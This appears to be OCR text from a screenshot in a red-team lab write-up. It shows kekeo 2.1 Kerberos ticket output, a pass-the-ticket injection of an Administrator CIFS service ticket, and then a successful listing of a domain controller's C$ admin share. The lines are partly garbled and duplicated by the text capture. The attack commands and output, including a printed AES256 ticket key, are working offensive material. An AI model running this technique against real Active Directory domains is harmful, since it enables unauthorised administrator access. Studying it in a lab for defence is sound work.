 kekeo 2.1 x64 (oe.eo)
[enc-krb-cred] S: LDAP/ad1.redteam.club/redteam.club @ REDT
[enc-krb-cred] T: [2022/3/23 20:57:38 ; 2022/3/24 6:57:38]
38}
[enc-krb-cred] F: [40a50000] name_canonicalize ; ok_as_deleg
; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac       ): ab
d7a94efe19c1b6d120fa5574da73c465bef7912283f
kekeo # kerberos::ptt TGS_Administrator@redteam.club@REDTEAM.
am.club@REDTEAM.CLUB.kirbi
* File: 'TGS_Administrator@redteam.club@REDTEAM.CLUB_cifs~ad1
AM.CLUB.kirbi': OK
kekeo # kerberos::purge
Ticket(s) purge for current session is OK
kekeo # kerberos::ptt TGS_Administrator@redteam.club@REDTEAM.CLUB_cifs~ad1.redte
am.club@REDTEAM.CLUB.kirbi
* File: 'TGS_Administrator@redteam.club@REDTEAM.CLUB_cifs~ad1.redteam.club@REDTE
AM.CLUB.kirbi': OK
kekeo #
拒绝访问。
C:\Users\hack>dir \\ad1\c$
驱动器 \\ad1\c$ 中的卷没有标签。
卷的序列号是 100D-7FCF
\\ad1\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/11/18  00:35    <DIR>          Program Files
2021/11/18  00:32    <DIR>          Program Files (x86)
2021/11/18  00:29    <DIR>          Users
2021/11/18  00:53    <DIR>          Windows
0 个文件              0 字节
5 个目录 49,987,264,512 可用字节
C:\Users\hack>